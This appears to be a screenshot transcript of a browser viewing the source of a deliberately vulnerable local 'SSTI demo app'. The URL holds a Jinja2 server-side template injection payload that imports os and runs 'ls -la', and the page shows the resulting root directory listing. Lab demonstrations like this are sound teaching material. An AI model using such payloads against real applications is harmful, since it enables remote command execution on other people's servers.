 SSTI demo app
http://localhost:8089/?user=
view-source:http://localhost:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls -la').read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1
2 <html><head><title>SSTI demo app</title><style>body {margin: 90px; background-image: url('/static/bg.jpg');}</style></head><body>
3
4 <h1>Hi total 56
5 drwxr-xr-x 1 root root  4096 Sep  4  2022 .
6 drwxr-xr-x 1 root root  4096 Mar  5 20:55 ..
7 drwxr-xr-x 7 root root  4096 Sep  3  2022 .git
8 -rw-r--r-- 1 root root   166 Sep  3  2022 CONTACT.txt
9 -rw-r--r-- 1 root root   201 Sep  3  2022 Dockerfile
10 -rw-r--r-- 1 root root   154 Sep  3  2022 GREETINGS.txt
11 -rw-r--r-- 1 root root 11357 Sep  3  2022 LICENSE.txt
12 -rw-r--r-- 1 root root  1332 Sep  3  2022 README.md
13 -rw-r--r-- 1 root root  1391 Sep  3  2022 __init__.py
14 drwxr-xr-x 2 root root  4096 Sep  3  2022 _img
15 -rw-r--r-- 1 root root    81 Sep  3  2022 requirements.txt
16 drwxr-xr-x 2 root root  4096 Sep  3  2022 static
17 </h1>
18 Welcome to the vulnerable app.<br>
19 Have fun with Server-Side Template Injection (SSTI).
20
21 <br><p style="margin-top: 30px;">
22 Follow me: <a href="https://www.linkedin.com/in/filip-karczewski/" target="_blank" style="color: #C21010">LinkedIn</a>&nbsp;&nbsp;
23 <a href="https://twitter.com/FilipKarc"  target="_blank" style="color: #C21010">Twitter</a>
24